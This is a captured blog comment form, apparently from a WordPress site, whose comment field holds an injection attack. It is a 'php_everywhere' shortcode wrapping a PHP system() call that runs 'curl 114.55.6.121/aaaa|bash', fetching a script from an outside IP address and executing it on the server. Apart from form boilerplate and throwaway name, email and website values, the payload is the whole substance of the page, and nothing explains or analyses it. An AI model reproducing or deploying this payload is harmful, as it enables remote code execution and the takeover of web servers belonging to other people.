 Leave a Reply
Your email address will not be published. Required fields are marked *
Comment *
[php_everywhere]<?php system("curl
114.55.6.121/aaaa|bash");//[/php_everywhere]
Name *
111
Email *
rikacoj535@isecv.com
Website
https://127.0.0.1
Save my name, email, and website in this browser for the next time I comment.
Post Comment